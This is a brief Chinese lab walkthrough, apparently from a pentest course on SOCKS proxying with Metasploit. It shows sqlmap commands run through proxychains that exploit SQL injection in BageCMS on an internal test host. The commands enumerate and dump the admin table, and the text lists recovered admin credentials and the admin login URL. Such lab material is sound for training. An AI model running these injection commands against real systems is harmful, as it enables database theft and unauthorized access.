 Socks代理实战-MSF
07
测试Target2-分析利用
80端口：bagecms（sql注入，任意文件编辑漏洞）
proxychains sqlmap -u 'http://192.168.22.22/index.php?r=vul&keyword=1' -p keyword
得到后台登录账号密码为：admin/123qwe
后台登录地址：http://192.168.22.22/index.php?r=admini/public/login
proxychains3 sqlmap -u 'http://192.168.22.22/index.php?r=vul&keyword=1' -p keyword
proxychains sqlmap -u 'http://192.168.22.22/index.php?r=vul&keyword=1' -p keyword --dbs
[*] bagecms
[*] information_schema
[*] test
proxychains sqlmap -u 'http://192.168.22.22/index.php?r=vul&keyword=1' -p keyword -D bagecms --tables
proxychains sqlmap -u 'http://192.168.22.22/index.php?r=vul&keyword=1' -p keyword -D bagecms -T bage_admin --dump